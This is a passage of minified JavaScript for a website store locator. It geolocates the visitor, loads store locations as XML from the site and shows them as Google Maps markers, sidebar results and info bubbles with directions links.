"null" || sl_ccTLD[1] == "";if (sl_ccTLD_not_set || sl_ccTLD[1] == "com") {var sl_ccTLD = sl_ccTLD_not_set || sl_google_map_domain.indexOf("ditu") == -1 ? "us" : "cn"} else {var sl_ccTLD = sl_ccTLD[1]}var sl_mvc_instances = [];if (typeof sl_map_params != "undefined") {sl_map_params = sl_map_params.split("=").join("[]=");}if (!function_exists("sl_details_filter")) {var sl_details_filter = function(sl_details) {return sl_details;}}if (window.location.host.indexOf("www.") != -1 && sl_base.indexOf("www.") == -1) {sl_base = sl_base.split("http://").join("http://www.");} else {if (window.location.host.indexOf("www.") == -1 && sl_base.indexOf("www.") != -1) {sl_base = sl_base.split("http://www.").join("http://");}}function sl_load() {map_type_check();sl_geocoder = new google.maps.Geocoder;if ("undefined" != typeof document.getElementById("sl_map") && null != document.getElementById("sl_map")) {sl_map = new google.maps.Map(document.getElementById("sl_map"));if (typeof sl_infowindow_type != "undefined") {sl_info_window = new sl_infowindow_type;} else {sl_info_window = new google.maps.InfoWindow;}if (function_exists("start_sl_load")) {start_sl_load();}if (sl_geolocate == "1") {showLoadImg("show", "loadImg");try {if (typeof navigator.geolocation === "undefined") {ng = google.gears.factory.create("beta.geolocation");} else {ng = navigator.geolocation;}} catch (e) {}if (ng) {if (sl_geo_flag != 1) {do_load_options();}ng.getCurrentPosition(sl_geo_success, sl_geo_error);} else {do_load_options();}} else {do_load_options();}if (function_exists("end_sl_load")) {google.maps.event.addDomListenerOnce(sl_map, "tilesloaded", end_sl_load);}}}google.maps.event.addDomListener(window, "load", sl_load);function sl_geo_success(point) {sl_geo_flag = 1;var the_coords = new google.maps.LatLng(point.coords.latitude, point.coords.longitude);sl_geocoder.geocode({"location":the_coords}, function(results) {aI = document.getElementById("addressInput");aI.value = results[0].formatted_address;searchLocationsNear(the_coords, aI.value);});}function sl_geo_error(err) {sl_geo_flag = 1;do_load_options();}function do_load_options() {if (sl_load_locations_default == "0") {sl_geocoder.geocode({"address":sl_google_map_country}, function(results, status) {var myOptions = {center:results[0].geometry.location, zoom:sl_zoom_level, mapTypeId:sl_map_type_v3, overviewMapControl:sl_map_overview_control, disableDefaultUI:false, mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};if (typeof sl_map_options != "undefined" && typeof sl_map_options === "object") {myOptions = mergeArray(sl_map_options, myOptions);}sl_map.setOptions(myOptions);});}if (sl_load_locations_default == "1") {var bounds = new google.maps.LatLngBounds;var searchUrl = sl_siteurl + "/?sl_engine=sl-xml";if (typeof sl_map_params != "undefined") {searchUrl += "&" + sl_map_params;}retrieveData(searchUrl, function(data) {var xml = data.responseXML;var markerNodes = xml.documentElement.getElementsByTagName("marker");var sidebar = document.getElementById("map_sidebar");sidebar.innerHTML = "";for (var i = 0;i < markerNodes.length;i++) {var sl_details = buildDetails(markerNodes[i]);sl_marker_type = markerNodes[i].getAttribute(sl_marker_categorization_field);if (sl_marker_type == "" || sl_marker_type == null) {sl_marker_type = "sl_map_end_icon";}var icon = typeof sl_icons != "undefined" && typeof sl_icons[sl_marker_type] != "undefined" ? sl_icons[sl_marker_type] : {url:sl_map_end_icon, name:"Default"};var marker = createMarker(sl_details, sl_marker_type, icon);if (sl_load_results_with_locations_default == "1") {var sidebarEntry = createSidebarEntry(marker, sl_details);sidebarEntry.id = "sidebar_div_" + i;sidebar.appendChild(sidebarEntry);}bounds.extend(sl_details["point"]);}if (markerNodes.length == 0) {sl_geocoder.geocode({"address":sl_google_map_country}, function(results, status) {var myOptions = {center:results[0].geometry.location, zoom:sl_zoom_level, mapTypeId:sl_map_type_v3, overviewMapControl:sl_map_overview_control, disableDefaultUI:false, mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};if (typeof sl_map_options != "undefined" && typeof sl_map_options === "object") {myOptions = mergeArray(sl_map_options, myOptions);}if (typeof sl_mvc_objects != "undefined" && typeof sl_mvc_objects["type"] != "undefined" && typeof sl_mvc_objects["options"] != "undefined") {for (mvc in sl_mvc_objects["type"]) {sl_mvc_instances[mvc] = new sl_mvc_objects["type"][mvc](sl_mvc_objects["options"][mvc]);sl_mvc_instances[mvc].setMap(sl_map);}}sl_map.setOptions(myOptions);});} else {var myOptions = {center:bounds.getCenter(), mapTypeId:sl_map_type_v3, overviewMapControl:sl_map_overview_control, disableDefaultUI:false, mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU}};if (typeof sl_map_options != "undefined" && typeof sl_map_options === "object") {myOptions = mergeArray(sl_map_options, myOptions);}if (typeof sl_mvc_objects != "undefined" && typeof sl_mvc_objects["type"] != "undefined" && typeof sl_mvc_objects["options"] != "undefined") {for (mvc in sl_mvc_objects["type"]) {sl_mvc_instances[mvc] = new sl_mvc_objects["type"][mvc](sl_mvc_objects["options"][mvc]);sl_mvc_instances[mvc].setMap(sl_map);}}sl_map.setOptions(myOptions);sl_map.fitBounds(bounds);}if (sl_map.getZoom() > 16) {sl_map.setZoom(9);}});}showLoadImg("stop", "loadImg");}function searchLocations() {if (function_exists("start_searchLocations")) {start_searchLocations();}var address = document.getElementById("addressInput").value;sl_geocoder.geocode({"address":address, "region":sl_ccTLD}, function(results, status) {if (status != google.maps.GeocoderStatus.OK) {showLoadImg("stop", "loadImg");if (sl_location_not_found_message.split(" ").join("") != "") {alert(sl_location_not_found_message);} else {alert(address + " Not Found");}} else {searchLocationsNear(results[0].geometry.location, address);}});if (function_exists("end_searchLocations")) {end_searchLocations();}}function searchLocationsNear(center, homeAddress) {if (function_exists("start_searchLocationsNear")) {start_searchLocationsNear();}var radius = document.getElementById("radiusSelect").value;var searchUrl = sl_siteurl + "/?sl_engine=sl-xml&mode=gen&lat=" + center.lat() + "&lng=" + center.lng() + "&radius=" + radius;if (typeof sl_map_params != "undefined") {searchUrl += sl_map_params;}retrieveData(searchUrl, function(data) {var xml = data.responseXML;var markerNodes = xml.documentElement.getElementsByTagName("marker");clearLocations();var bounds = new google.maps.LatLngBounds;var point = new google.maps.LatLng(center.lat(), center.lng());var markerOpts = {map:sl_map, position:point, icon:sl_map_home_icon};if (typeof sl_marker_options != "undefined" && typeof sl_marker_options === "object") {markerOpts = mergeArray(sl_marker_options, markerOpts);}var icon = {url:sl_map_home_icon};bounds.extend(point);var homeMarker = new google.maps.Marker(markerOpts);determineShadow(icon, homeMarker);var html = '<div id="sl_info_bubble"><span class="your_location_label">Your Location:</span> <br/>' + homeAddress + "</div>";bindInfoWindow(homeMarker, sl_map, sl_info_window, html);var sidebar = document.getElementById("map_sidebar");sidebar.innerHTML = "";if (markerNodes.length == 0) {showLoadImg("stop", "loadImg");sidebar.innerHTML = '<div class="text_below_map">' + sl_no_results_found_message + "</div>";sl_marker_array.push(homeMarker);sl_map.setCenter(point);return;}for (var i = 0;i < markerNodes.length;i++) {var sl_details = buildDetails(markerNodes[i]);sl_marker_type = markerNodes[i].getAttribute(sl_marker_categorization_field);if (sl_marker_type == "" || sl_marker_type == null) {sl_marker_type = "sl_map_end_icon";}var icon = typeof sl_icons != "undefined" && typeof sl_icons[sl_marker_type] != "undefined" ? sl_icons[sl_marker_type] : {url:sl_map_end_icon, name:"Default"};var marker = createMarker(sl_details, sl_marker_type, icon);var sidebarEntry = createSidebarEntry(marker, sl_details);sidebarEntry.id = "sidebar_div_" + i;sidebar.appendChild(sidebarEntry);bounds.extend(sl_details["point"]);}sl_marker_array.push(homeMarker);sl_map.setCenter(bounds.getCenter());sl_map.fitBounds(bounds);showLoadImg("stop", "loadImg");});if (function_exists("end_searchLocationsNear")) {end_searchLocationsNear();}}function createMarker(sl_details, type, icon) {var markerOpts = {map:sl_map, position:sl_details["point"], icon:icon.url};if (typeof sl_marker_options != "undefined" && typeof sl_marker_options === "object") {markerOpts = mergeArray(sl_marker_options, markerOpts);}var marker = new google.maps.Marker(markerOpts);determineShadow(icon, marker);if (function_exists("start_createMarker")) {start_createMarker();}html = buildMarkerHTML(sl_details);bindInfoWindow(marker, sl_map, sl_info_window, html);sl_marker_array.push(marker);if (function_exists("end_createMarker")) {end_createMarker();}return marker;}var resultsDisplayed = 0;var bgcol = "white";function createSidebarEntry(marker, sl_details) {if (function_exists("start_createSidebarEntry")) {start_createSidebarEntry();}if (document.getElementById("map_sidebar_td") != null) {document.getElementById("map_sidebar_td").style.display = "block";}var div = document.createElement("div");var html = buildSidebarHTML(sl_details);div.innerHTML = html;div.className = "results_entry";div.setAttribute("name", "results_entry");resultsDisplayed++;google.maps.event.addDomListener(div, "click", function() {google.maps.event.trigger(marker, "click");});if (function_exists("end_createSidebarEntry")) {end_createSidebarEntry();}return div;}function retrieveData(url, callback) {var request = window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest;request.onreadystatechange = function() {if (request.readyState == 4) {request.onreadystatechange = doNothing;callback(request, request.status);if (function_exists("end_retrieveData")) {end_retrieveData();}}};request.open("GET", url, true);request.send(null);}function doNothing() {}function bindInfoWindow(marker, map, infoWindow, html) {var infowindow_click_function = function() {infoWindow.close();infoWindow.setContent(html);if (typeof sl_infowindow_options != "undefined" && typeof sl_infowindow_options === "object") {infoWindow.setOptions(sl_infowindow_options);}infoWindow.open(map, marker);};google.maps.event.addListener(marker, "click", infowindow_click_function);google.maps.event.addListener(marker, "visible_changed", function() {infoWindow.close();});}function clearLocations() {sl_info_window.close();for (var i = 0;i < sl_marker_array.length;i++) {sl_marker_array[i].setMap(null);}sl_marker_array.length = 0;}function determineShadow(icon, marker) {if (icon.url.indexOf("flag") != "-1") {marker.setShadow(sl_base + "/icons/flag_shadow_v3.png");} else {if (icon.url.indexOf("arrow") != "-1") {marker.setShadow(sl_base + "/icons/arrow_shadow_v3.png");} else {if (icon.url.indexOf("bubble") != "-1") {marker.setShadow(sl_base + "/icons/bubble_shadow_v3.png");} else {if (icon.url.indexOf("marker") != "-1") {marker.setShadow(sl_base + "/icons/marker_shadow_v3.png");} else {if (icon.url.indexOf("sign") != "-1") {marker.setShadow(sl_base + "/icons/sign_shadow_v3.png");} else {if (icon.url.indexOf("droplet") != "-1") {marker.setShadow(sl_base + "/icons/droplet_shadow_v3.png");} else {marker.setShadow(sl_base + "/icons/blank.png");}}}}}}}function map_type_check() {if (sl_map_type == "G_NORMAL_MAP") {sl_map_type_v3 = google.maps.MapTypeId.ROADMAP;} else {if (sl_map_type == "G_SATELLITE_MAP") {sl_map_type_v3 = google.maps.MapTypeId.SATELLITE;} else {if (sl_map_type == "G_HYBRID_MAP") {sl_map_type_v3 = google.maps.MapTypeId.HYBRID;} else {if (sl_map_type == "G_PHYSICAL_MAP") {sl_map_type_v3 = google.maps.MapTypeId.TERRAIN;} else {if (sl_map_type != google.maps.MapTypeId.ROADMAP && sl_map_type != google.maps.MapTypeId.SATELLITE && sl_map_type != google.maps.MapTypeId.HYBRID && sl_map_type != google.maps.MapTypeId.TERRAIN) {sl_map_type_v3 = google.maps.MapTypeId.ROADMAP;} else {sl_map_type_v3 = sl_map_type;}}}}}}function function_exists(func) {return eval("typeof window." + func + " === 'function'");}function is_array(arr) {return eval(typeof arr === "object" && arr instanceof Array);}function empty(value) {return eval(typeof value === "undefined");}function isset(value) {return eval(typeof value !== "undefined");}function mergeArray(array1, array2) {for (item in array1) {array2[item] = array1[item];}return array2;}function determineDirectionsLink(sl_details, html) {var homeAddress = sl_details["homeAddress"];if (homeAddress.split(" ").join("") != "") {html = html.split("sl_details['sl_directions_link']").join("'<a href=\"http://" + sl_google_map_domain + "/maps?saddr=" + encodeURIComponent(homeAddress) + "&daddr=" + encodeURIComponent(sl_details["fullAddress"]) + '" target="_blank" class="storelocatorlink">' + sl_directions_label + "</a>'");} else {html = html.split("sl_details['sl_directions_link']").join("'<a href=\"http://" + sl_google_map_domain + "/maps?q=" + encodeURIComponent(sl_details["fullAddress"]) + '" target="_blank" class="storelocatorlink">' + sl_map_link_label + "</a>'");}return html;}function sl_nl2br(str, is_xhtml) {var breakTag = is_xhtml || typeof is_xhtml === "undefined" ? "<br />" : "<br>";return str.replace(/\|\|sl-nl\|\|/g, breakTag);}if (!function_exists("buildSidebarHTML")) {var buildSidebarHTML = function(sl_details) {var street = sl_details["sl_address"];if (street.split(" ").join("") != "") {street += "<br/>";} else {street = "";}if (sl_details["sl_address2"].split(" ").join("") != "") {street += sl_details["sl_address2"] + "<br/>";}var city = sl_details["sl_city"];if (city.split(" ").join("") != "") {city += ", ";} else {city = "";}var state_zip = sl_details["sl_state"] + " " + sl_details["sl_zip"];if (sl_details["fullAddress"].split(",").join("").split(" ").join("") == "") {sl_details["fullAddress"] = sl_details["sl_latitude"] + "," + sl_details["sl_longitude"];}var homeAddress = sl_details["homeAddress"];var name = sl_details["sl_store"];var distance = sl_details["sl_distance"];var url = sl_details["sl_url"];if (url.search(/^https?\:\/\//i) != -1 && url.indexOf(".") != -1) {link = "&nbsp;|&nbsp;<a href='" + url + "' target='_blank' class='storelocatorlink'><nobr>" + sl_website_label + "</nobr></a>";} else {url = "";link = "";}sl_details["sl_distance_unit"] = sl_distance_unit;sl_details["sl_google_map_domain"] = sl_google_map_domain;if (function_exists("sl_results_template") && sl_results_template(sl_details)) {var html = decode64(sl_results_template(sl_details));html = determineDirectionsLink(sl_details, html);html = eval("'" + html + "'");} else {var distance_display = distance.toFixed(1) != "" && distance.toFixed(1) != "null" && distance.toFixed(1) != "NaN" ? "<br>" + distance.toFixed(1) + " " + sl_distance_unit : "";var html = '<center><table class="searchResultsTable"><tr><td class="results_row_left_column"><span class="location_name">' + name + "</span>" + distance_display + '</td><td class="results_row_center_column">' + street + city + state_zip + ' </td><td class="results_row_right_column"> <a href="http://' + sl_google_map_domain + "/maps?saddr=" + encodeURIComponent(homeAddress) + "&daddr=" + encodeURIComponent(sl_details["fullAddress"]) + '" target="_blank" class="storelocatorlink">' + sl_directions_label +"</a> " + link + "</td></tr></table></center>";}return html;}}if (function_exists("buildMarkerHTML") != true) {var buildMarkerHTML = function(sl_details) {var street = sl_details["sl_address"];if (street.split(" ").join("") != "") {street += "<br/>";} else {street = "";}if (sl_details["sl_address2"].split(" ").join("") != "") {street += sl_details["sl_address2"] + "<br/>";}var city = sl_details["sl_city"];if (city.split(" ").join("") != "") {city += ", ";} else {city = "";}var state_zip = sl_details["sl_state"] + " " + sl_details["sl_zip"];if (sl_details["fullAddress"].split(",").join("").split(" ").join("") == "") {sl_details["fullAddress"] = sl_details["sl_latitude"] + "," + sl_details["sl_longitude"];}var homeAddress = sl_details["homeAddress"];var name = sl_details["sl_store"];var distance = sl_details["sl_distance"];var url = sl_details["sl_url"];var image = sl_details["sl_image"];var description = sl_details["sl_description"];var hours = sl_details["sl_hours"];var phone = sl_details["sl_phone"];var fax = sl_details["sl_fax"];var email = sl_details["sl_email"];var more_html = "";if (url.search(/^https?\:\/\//i)!=-1 && url.indexOf(".")!=-1) {more_html+="| <a href='"+url+"' target='_blank' class='storelocatorlink'><nobr>" + sl_website_label +"</nobr></a>";} else {url="";}if (image.indexOf(".")!=-1) {more_html+="<br/><img src='"+image+"' class='sl_info_bubble_main_image'>";} else {image="";}if (description!="") {more_html+="<br/>"+description+"";} else {description="";}if (hours!="") {more_html+="<br/><span class='location_detail_label'>"+sl_hours_label+":</span> "+hours;} else {hours="";}if (phone!="") {more_html+="<br/><span class='location_detail_label'>"+sl_phone_label+":</span> "+phone;} else {phone="";}if (fax!="") {more_html+="<br/><span class='location_detail_label'>"+sl_fax_label+":</span> "+fax;} else {fax="";}if (email!="") {more_html+="<br/><span class='location_detail_label'>"+sl_email_label+":</span> "+email;} else {email="";}sl_details["sl_more_html"] = more_html;sl_details["sl_distance_unit"] = sl_distance_unit;sl_details["sl_google_map_domain"] = sl_google_map_domain;if (function_exists("sl_bubble_template") && sl_bubble_template(sl_details)) {sl_details["sl_distance"] = distance.toFixed(1);var html = decode64(sl_bubble_template(sl_details));html = determineDirectionsLink(sl_details, html);html = eval("'" + html + "'");} else {var html = '<div id="sl_info_bubble"><strong>' + name + "</strong><br>" + street + city + state_zip + '<br/> <a href="http://' + sl_google_map_domain + "/maps?saddr=" + encodeURIComponent(homeAddress) + "&daddr=" + encodeURIComponent(sl_details["fullAddress"]) + '" target="_blank" class="storelocatorlink">' + sl_directions_label + "</a> " + more_html + "<br/></div>"}return html;}}if (function_exists("buildDetails") != true) {var buildDetails = function(markerNode) {var details_array = {"fullAddress":markerNode.getAttribute("address"), "sl_address":markerNode.getAttribute("street"), "sl_address2":markerNode.getAttribute("street2"), "sl_city":markerNode.getAttribute("city"), "sl_state":markerNode.getAttribute("state"), "sl_zip":markerNode.getAttribute("zip"), "sl_latitude":markerNode.getAttribute("lat"), "sl_longitude":markerNode.getAttribute("lng"), "sl_store":markerNode.getAttribute("name"), "sl_description":sl_nl2br(markerNode.getAttribute("description")),"sl_url":markerNode.getAttribute("url"), "sl_hours":sl_nl2br(markerNode.getAttribute("hours")), "sl_phone":markerNode.getAttribute("phone"), "sl_fax":markerNode.getAttribute("fax"), "sl_email":markerNode.getAttribute("email"), "sl_image":markerNode.getAttribute("image"), "sl_tags":markerNode.getAttribute("tags"), "sl_distance":parseFloat(markerNode.getAttribute("distance")), "homeAddress":document.getElementById("addressInput").value, "point":new google.maps.LatLng(parseFloat(markerNode.getAttribute("lat")),parseFloat(markerNode.getAttribute("lng")))};if (typeof sl_xml_properties_array != "undefined") {if (is_array(sl_xml_properties_array)) {for (key in sl_xml_properties_array) {details_array[sl_xml_properties_array[key]] = sl_nl2br(markerNode.getAttribute(sl_xml_properties_array[key]));}}}details_array = sl_details_filter(details_array);return details_array;}};